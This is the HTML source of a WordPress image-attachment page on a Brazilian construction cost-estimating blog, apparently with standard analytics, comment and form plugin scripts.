} )( "default", {"translation-revision-date":"2025-05-05 11:53:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/ke2gw1p4/g1ik3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.8.1" id="password-strength-meter-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&amp;qcABC=1&amp;ver=1.2.12-1.2.12-2719343665" id="ws-plugin--optimizemember-js"></script> -->
<link rel="https://api.w.org/" href="https://engenheirodecustos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engenheirodecustos.com.br/wp-json/wp/v2/media/6086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engenheirodecustos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://engenheirodecustos.com.br/?p=6086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fquantificar-projetos%2Fquantificar-projetos-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fquantificar-projetos%2Fquantificar-projetos-2%2F&#038;format=xml" />
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
<![endif]-->
<meta property="fb:app_id" content="1602748206402859" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-270x270.png" />
<style id="kirki-inline-styles"></style>
</head>
<body class="wordpress ltr pt pt-br parent-theme logged-out singular singular-attachment singular-attachment-6086 attachment-template-default attachment-image attachment-jpeg op-plugin epc-sdbr-l epico-sidebar epc-s3 epc-bt epc-sst epc-loop-c epc-meta-icons epc-col-prim desktop" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div id="page">
<div id="header-wrapper">
<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="wrap">
<div id="branding">
<p id="site-title" itemscope itemtype="https://schema.org/Organization">
<a itemprop="url" href="https://engenheirodecustos.com.br" rel="home"  title="Homepage">
<meta itemprop="name" content="Engenheiro de Custos">
<img style="width: 280px" id="logo" itemprop="image logo" src="https://engenheirodecustos.com.br/wp-content/uploads/2015/12/logo-azulo.png" alt="Engenheiro de Custos" />
</a>
</p>
</div><!-- #branding -->
<div class="nav" id="nav">
<!-- Menu de navegação primário -->
<nav class="menu menu-primary" role="navigation" id="menu-primary" aria-label="Navegação primária Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a id="nav-toggle" href="#" title="Alternar navegação"><span class="screen-reader-text">Alternar navegação</span><span class="nav-text">Menu</span></a>
<div class="assistive-text skip-link">
<a href="#content">Pular para o conteúdo</a>
</div>
<ul id="menu-primary-items" class="menu-items"><li id='menu-item-913'><a href="https://engenheirodecustos.com.br" class="fa fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home">INÍCIO</a> </li>
<li id='menu-item-1217'><a  href="https://engenheirodecustos.com.br/sobre/"  class="fa fa-user menu-item menu-item-type-post_type menu-item-object-page">SOBRE</a> </li>
<li id='menu-item-6376'><a  href="http://ecustos.com.br/?sck=menublog"  class="fa fa-calculator menu-item menu-item-type-custom menu-item-object-custom">SOFTWARE</a> </li>
<li id='menu-item-8877'><a  target="_blank" href="https://clubecustos.com.br?sck=BlogTopo"  class="fa fa-laptop menu-item menu-item-type-custom menu-item-object-custom">CLUBECUSTOS</a> </li>
<li id='menu-item-1074'><a  href="https://engenheirodecustos.com.br/contato/"  class="fa fa-at menu-item menu-item-type-post_type menu-item-object-page">CONTATO</a> </li>
</ul>
</nav><!-- #menu-primary -->
<div id="search-wrap">
<a id="search-toggle" href="#" title="Busca"><span class="search-text">Busca</span></a>
<form role="search" method="get" class="search-form" action="https://engenheirodecustos.com.br/">
<input type="text" placeholder="&#xf002; Buscar por:" name="s" class="search-field fa" value="" />
<input class="search-submit fa fa-search" type="submit" value="Ok &#xf0a9;" />
</form>
</div>
</div><!-- .nav -->
</div><!-- .wrap -->
</header><!-- #header -->
<aside class="sidebar sidebar-promo sidebar-col-1" role="complementary" id="sidebar-promo" aria-label="Promocional Área de widget" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<section id="epico_capture_widget-id-3" class="widget epico_capture uf-widget"><!--[if IE]>
<div id="cw-uf-epicoepico_capture_widget" class="capture-wrap uf-wrap  ip fw nnf ie"><![endif]--><!--[if !IE]><!-->
<div id="cw-uf-epicoepico_capture_widget" class="capture-wrap uf-wrap  ip fw nnf"><!--<![endif]--><div id="uf-form-wrapper" class="capture capture-inner uf uf-inner animated"><div class="capture-container uf-container "><h4 itemprop="headline" class="capture-title uf-title uf-title-inner fadeinleft">Descubra tudo sobre orçamento de obras</h4><p class="capture-iconinner uf-iconinner"><i class="fa fa-building-o rotatein"></i></p><form id="uf-epicoepico_capture_widget"  class="uf-form fadeinright" method="post" action="https://engenheirodecustos31320.activehosted.com/proc.php"><input type="hidden" name="u" value="59">
<input type="hidden" name="f" value="59">
<input type="hidden" name="s">
<input type="hidden" name="c" value="0">
<input type="hidden" name="m" value="0">
<input type="hidden" name="act" value="sub">
<input type="hidden" name="v" value="2"><span class="uf-wrapinput uf-input-email"><input class="uf-email pulse" type="email" name="email" placeholder=" Insira seu email aqui"  autocomplete="desligar" aria-required="true" aria-label="Email" spellcheck="false"><i class="uf-validation-icon"></i></span>
<span class="capture-wrapicon uf-wrapicon">
<!--sse-->
<input class="uf-submit" name="uf-submit" value="Assine agora!" type="submit">
<!--/sse-->
</span>
</form></div></div><script>var uf_widget_notice = document.getElementById('cw-uf-epicoepico_capture_widget' );uf_widget_notice.insertAdjacentHTML('beforeend', '<div style="display: none" class="capture-overlay uf-overlay"><div class="capture-overlay-warning uf-overlay-warning"></div></div>' );</script></div></section>
</aside><!-- #sidebar-promo .aside -->
</div>  <!-- Fim do wrapper do header -->
<div id="breadcrumbs">
<div class="wrap">
<nav role="navigation" aria-label="Índice de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/" rel="home"><span itemprop="name">Início</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/category/mais-orcamentos/"><span itemprop="name">Mais Orçamentos</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/quantificar-projetos/"><span itemprop="name">O Jeito Certo de Aprender a Quantificar Projetos</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><a itemtype="https://schema.org/Thing" itemprop="item" href="https://engenheirodecustos.com.br/quantificar-projetos/quantificar-projetos-2"><span itemprop="name">quantificar projetos</span></a><meta itemprop="position" content="4" /></li></ul></nav>
</div>
</div>
<div id="main-container">
<div class="wrap">
<main id="content" class="content content-right" role="main" itemscope itemtype="https://schema.org/Blog">
<article id="post-6086" class="entry author-victorhugoteodorohotmail-com post-6086 attachment type-attachment status-inherit format-default" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
<meta itemprop="inLanguage" content="pt-BR"/>
<img width="800" height="533" src="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg" class="aligncenter" alt="" decoding="async" srcset="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg 800w, https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-300x200.jpeg 300w, https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-768x512.jpeg 768w, https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-370x247.jpeg 370w" sizes="(max-width: 800px) 100vw, 800px" />
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">quantificar projetos</h1>
<div class="entry-byline">
<span class="image-sizes">Tamanhos: <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-150x150.jpeg" class="image-size-link">150 &#215; 150</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-300x200.jpeg" class="image-size-link">300 &#215; 200</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-768x512.jpeg" class="image-size-link">768 &#215; 512</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-380x249.jpeg" class="image-size-link">380 &#215; 249</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-650x427.jpeg" class="image-size-link">650 &#215; 427</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-304x170.jpeg" class="image-size-link">304 &#215; 170</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos-370x247.jpeg" class="image-size-link">370 &#215; 247</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg" class="image-size-link">800 &#215; 533</a></span>
</div><!-- .entry-byline -->
<div id="social-bar-sticky" class="social-bar">
<ul class="social-likes social-likes_notext social-likes-colorful">
<li class="social-likes__widget social-likes__widget_facebook" title="Compartilhe no Facebook">
<a data-network="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fengenheirodecustos.com.br%2Fquantificar-projetos%2Fquantificar-projetos-2%2F" class="social-likes__button social-likes__button_facebook">
<span class="social-likes__icon social-likes__icon_facebook"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_twitter" title="Compartilhe no Twitter">
<a data-network="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fquantificar-projetos%2Fquantificar-projetos-2%2F&text=quantificar+projetos" class="social-likes__button social-likes__button_twitter">
<span class="social-likes__icon social-likes__icon_twitter"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_pinterest" data-media="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg" title="Compartilhe no Pinterest">
<a data-network="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fquantificar-projetos%2Fquantificar-projetos-2%2F&media=https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg&description=quantificar+projetos" class="social-likes__button social-likes__button_pinterest">
<span class="social-likes__icon social-likes__icon_pinterest"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_linkedin" title="Compartilhe no LinkedIn">
<a data-network="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fquantificar-projetos%2Fquantificar-projetos-2%2F" class="social-likes__button social-likes__button_linkedin">
<span class="social-likes__icon social-likes__icon_linkedin"></span>
</a>
</li>
</ul>
<span id="social-close" aria-hidden="true"><i class="fa fa-times-circle fadein"></i></span>
</div>
</header><!-- .entry-header -->
<div class="entry-content" itemprop="text">
</div><!-- .entry-content -->
<footer class="entry-footer">
<time class="entry-updated" datetime="2019-08-07T17:25:35-03:00" title="quarta-feira, agosto 7, 2019, 5:25 pm">Atualizado em: 07/08/2019</time>
</footer><!-- .entry-footer -->
</article><!-- .entry -->
<div class="attachment-meta">
<div class="media-info image-info">
<h3 class="attachment-meta-title">Informações da imagem</h3>
<ul>
<li> Nome do arquivo<span class="data"><a href="https://engenheirodecustos.com.br/wp-content/uploads/2019/08/quantificar-projetos.jpeg">quantificar-projetos.jpeg</a></span></li>
<li> Tipo do arquivo<span class="data">JPEG</span></li>
<li> Tipo Mime<span class="data">image/jpeg</span></li>			</ul>
</div><!-- .media-info -->
</div><!-- .attachment-meta -->
<div id="disqus_thread"></div>
<script>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"6086 https:\/\/engenheirodecustos.com.br\/wp-content\/uploads\/2019\/08\/quantificar-projetos.jpeg","disqusShortname":"engenheirodecustos","disqusTitle":"quantificar projetos","disqusUrl":"https:\/\/engenheirodecustos.com.br\/quantificar-projetos\/quantificar-projetos-2\/","postId":6086};
var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
/*
All currently supported events:
onReady: fires when everything is ready,
onNewComment: fires when a new comment is posted,
onIdentify: fires when user is authenticated
*/
var dsqConfig = embedVars.disqusConfig;
this.page.integration = dsqConfig.integration;
this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
this.page.api_key = dsqConfig.api_key;
this.sso = dsqConfig.sso;
this.language = dsqConfig.language;
if (disqus_config_custom)
disqus_config_custom.call(this);
};
(function() {
// Adds the disqus_thread id to the comment section if site is using a WP block theme
var commentsBlock = document.querySelector('.wp-block-comments');
if (commentsBlock) {
commentsBlock.id = 'disqus_thread';
}
if (document.getElementById(disqus_container_id)) {
var dsq = document.createElement('script');
dsq.type = 'text/javascript';
dsq.async = true;
dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
} else {
console.error("Could not find 'disqus_thread' container to load DISQUS.  This is usually the result of a WordPress theme conflicting with the DISQUS plugin.  Try switching your site to a Classic Theme, or contact DISQUS support for help.");
}
})();
</script>
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar left">
<section id="epico_author-id-3" class="widget epico_author uf-widget"><div class="uf-epicoepico_author" id="uf-epicoepico_author">
<a class="uf-link uf-epicoepico_author-img-link" rel="nofollow" href="https://engenheirodecustos.com.br/sobre/">
<img width="200px" height="200px" loading="lazy" class="uf-epicoepico_author-img" src="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/Untitled-design.png" alt="gustavo martins"/></a>
<h3 class="uf-epicoepico_author-title">
Gustavo Martins
</h3>
<p class="uf-epicoepico_author-intro">Conquistou destaque como Engenheiro de Orçamentos bem cedo e quer ajudar você a alcançar o mesmo objetivo.</p>
<a class="uf-link uf-epicoepico_author-button" id="uf-epicoepico_author-button" href="https://engenheirodecustos.com.br/sobre/">Saiba mais</a>
</div></section><section id="epico_pages-id-5" class="widget epico_pages uf-widget">
<nav role="navigation" aria-label="Página">
<ul class="uf-epicoepico_pages-list">
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-calculator" id="uf-epicoepico_pages1" title="Mais Orçamento"  href="https://engenheirodecustos.com.br/mais-orcamento/">Mais Orçamento</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-signal" id="uf-epicoepico_pages2" title="Mais Planejamento"  href="https://engenheirodecustos.com.br/mais-planejamento/">Mais Planejamento</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-file-excel-o" id="uf-epicoepico_pages3" title="Mais Planilhas"  href="https://engenheirodecustos.com.br/mais-planilhas/">Mais Planilhas</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-book" id="uf-epicoepico_pages4" title="Mais e-Books"  href="https://engenheirodecustos.com.br/e-books/">Mais e-Books</a>
</li>
</ul>
</nav>
</section><section id="epico_image-id-5" class="widget epico_image uf-widget">
<div class="uf-epicoepico_image"  id="ei-uf-epicoepico_image">
<a class="uf-epicoepico_image-img-link" id="uf-epicoepico_image" target="_blank" rel="nofollow  noopener noreferrer" href="http://ecustos.com.br/?sck=barrablog">
<picture class="capture-image uf-image"><source media="(min-width: 480px)" srcset="https://engenheirodecustos.com.br/wp-content/uploads/2020/02/banner-lateral-blog-Ecustos-min.png"><img  width="370px" height="100%" loading="lazy" class="uf-epicoepico_image-img"  src="https://engenheirodecustos.com.br/wp-content/uploads/2020/02/banner-lateral-blog-Ecustos-min-370x548.png"alt="Imagem" /></picture>		</a>
</div>
</section><section id="epico_pop-id-3" class="widget epico_pop uf-widget"><div class="uf-epicoepico_pop" id="ep-uf-epicoepico_pop" itemscope itemtype="https://schema.org/ItemList">
<h3 class="uf-epicoepico_pop-title fa fa-star" itemprop="name">
Artigos populares
</h3>
<meta itemprop="itemListOrder" content="https://schema.org/ItemListOrderDescending" />
<nav role="navigation" aria-label="Artigos populares">
<ul class="uf-epicoepico_pop-list">
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop1" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/orcamento-de-obras/">
<span itemprop="name">Como Fazer Orçamento de Obras de Maneira Eficiente &#8211; O Guia Absolutamente Completo</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/orcamento-de-obras/" />
<meta itemprop="position" content="1" />
</li>
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop2" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/planilha-de-orcamento-obras-gratuita/">
<span itemprop="name">Baixe a Planilha de Orçamento Obras Gratuita com as Composições de Preços</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/planilha-de-orcamento-obras-gratuita/" />
<meta itemprop="position" content="2" />
</li>
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop3" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/planilha-de-orcamento-de-obra/">
<span itemprop="name">7 Passos Essenciais Para Elaborar Uma Planilha de Orçamento de Obra Sem Erros</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/planilha-de-orcamento-de-obra/" />
<meta itemprop="position" content="3" />
</li>
</ul>
</nav>
</div></section>
</aside><!-- #sidebar-primary -->
</div><!-- .wrap -->
</div><!-- #main-conteiner -->

<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="wrap footer-widgets">
<aside class="sidebar sidebar-footer sidebar-col-2" role="complementary" id="sidebar-footer" aria-label="Rodapé Área de widget" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<section id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://engenheirodecustos.com.br/">
<input type="text" placeholder="&#xf002; Buscar por:" name="s" class="search-field fa" value="" />
<input class="search-submit fa fa-search" type="submit" value="Ok &#xf0a9;" />
</form></section><section id="social-id-5" class="widget epico_social uf-widget">
<div class="uf_epicosocial es-uf-epicosocial uf-center" id="es-uf-epicosocial">
<h3 class="uf-epicosocial-title">
engenheirodecustos nas redes sociais
</h3>
<nav role="navigation" aria-label="Links sociais">
<ul class="uf-epicosocial-list">
<li class="uf-epicosocial-item"><a title="Facebook" class="uf-social fa fa-facebook" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial1" href="https://www.facebook.com/engenheirodecustos"></a></li>
<li class="uf-epicosocial-item"><a  title="YouTube" class="uf-social fa fa-youtube-play" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial2" href="https://www.youtube.com/channel/UCbsu0GsvzC65oYoNOyfh99Q"></a></li>
<li class="uf-epicosocial-item"><a title="Instagram" class="uf-social fa fa-instagram" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial3" href="https://www.instagram.com/engenheirodecustos"></a></li>
<li class="uf-epicosocial-item"><a title="Linkedin" class="uf-social fa fa-linkedin" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial4" href="https://www.linkedin.com/in/gustavo-martins-3142875a"></a></li>
</ul>
</nav>
</div></section>
</aside><!-- #sidebar-footer .aside -->
</div>
<div id="credits">
<div class="wrap">
<div class="credit">
<p>
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject" id="footer-logo-img">
<meta itemprop="name" content="Engenheiro de Custos">
<a href="https://engenheirodecustos.com.br" rel="home" title="Início">
<img width="45px" height="45px" loading="lazy" id="footer-logo" src="https://engenheirodecustos.com.br/wp-content/uploads/2015/12/logo-azulo.png" itemprop="contentURL" alt="quantificar projetos" />
</a>
</span>
<span id="credit-text"><a class="credit-link" href="https://engenheirodecustos.com.br" rel="home" title="Engenheiro de Custos">Engenheiro de Custos</a> &#183; 2015 - 2025
© Todos os direitos reservados
</span>
</p>
<!-- Menu de navegação secundário -->
<nav class="menu menu-secondary" role="navigation" id="menu-secondary" aria-label="Links do rodapé Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-secondary-items" class="menu-items"><li id='menu-item-913'><a href="https://engenheirodecustos.com.br" class="fa fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home">INÍCIO</a> </li>
<li id='menu-item-1217'><a  href="https://engenheirodecustos.com.br/sobre/"  class="fa fa-user menu-item menu-item-type-post_type menu-item-object-page">SOBRE</a> </li>
<li id='menu-item-6376'><a  href="http://ecustos.com.br/?sck=menublog"  class="fa fa-calculator menu-item menu-item-type-custom menu-item-object-custom">SOFTWARE</a> </li>
<li id='menu-item-8877'><a  target="_blank" href="https://clubecustos.com.br?sck=BlogTopo"  class="fa fa-laptop menu-item menu-item-type-custom menu-item-object-custom">CLUBECUSTOS</a> </li>
<li id='menu-item-1074'><a  href="https://engenheirodecustos.com.br/contato/"  class="fa fa-at menu-item menu-item-type-post_type menu-item-object-page">CONTATO</a> </li>
</ul>
</nav><!-- #menu-secondary -->
</div>
</div>
</div>
</footer><!-- #footer -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/epico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-extra">
/* <![CDATA[ */
var uf_ajax = {"ajax_url":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","nonce":"b093339ca2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/js/capture-plugin-min.js?ver=1.11.86" id="epico_global_assets-epico_capture_plugin-js"></script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-after">
/* <![CDATA[ */
!function(e){"use strict";0<e("#commentform").length&&e("#commentform").validate({rules:{author:{required:!0,minlength:2},email:{required:!0,email:!0},comment:{required:!0,minlength:10}},messages:{author:"Insira seu nome aqui.",email:"Insira seu e-mail.",comment:"Adicione um comentário no campo de texto com pelo menos 10 caracteres."},errorElement:"div",errorPlacement:function(e,r){r.after(e)}})}(jQuery);
( function ($) {
"use strict";
$( function () {
var capture         = $( '#cw-uf-epicoepico_capture_widget' );
var capture_sidebar = $( '.epico-sidebar #after-primary' ).find( '#cw-uf-epicoepico_capture_widget' ).last();
if ( $( '#cw-uf-epicoepico_capture_widget:visible' ).length ) {
$( window ).on( 'resize', function() {
if( $( window ).width() > 700 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 550
|| $( window ).width() > 1019 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 980 ) {
$( '#cw-uf-epicoepico_capture_widget.fw' ).css( 'min-height','500px' ).addClass( 'ol' );
$( '#cw-uf-epicoepico_capture_widget.fw .capture-overlay' ).show();
} else {
$( '#cw-uf-epicoepico_capture_widget .capture-overlay' ).hide();
}
} ).trigger( 'resize' );
}
$('#cw-uf-epicoepico_capture_widget form').formAnimation({ animatedClass: 'shake' });
});
}(jQuery));
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":223877563,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/engenheirodecustos.com.br\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"engenheirodecustos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="epico-js-extra">
/* <![CDATA[ */
var epico_js_vars = {"totalCount":"1","partialCount":"0","scApiKey":"267bb206de47018702ef144d3ba3a48764d940b7","facebookButton":"1","pinterestButton":"1","twitterButton":"1","uf_utm_domain":".engenheirodecustos.com.br","uf_email_service":"1","uf_utm_source":"utm_source","uf_utm_medium":"utm_medium","uf_utm_campaign":"utm_campaign","uf_utm_content":"utm_content","uf_utm_term":"utm_term","uf_initial_referrer":"initial_referrer","uf_last_referrer":"last_referrer","uf_initial_landing":"initial_landing","uf_visits":"visits","uf_affiliate":"affiliate","uf_utm_processor":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/themes/epico/js/scripts-min.js?ver=1.11.59" id="epico-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b1ff6ff18694f35b1711b4c432a5a50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.370 seconds, on 23/12/2025 @ 10:05 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=223877563&u=https%3A%2F%2Fengenheirodecustos.com.br%2Fquantificar-projetos%2Fquantificar-projetos-2%2F
body_size: 124
content:
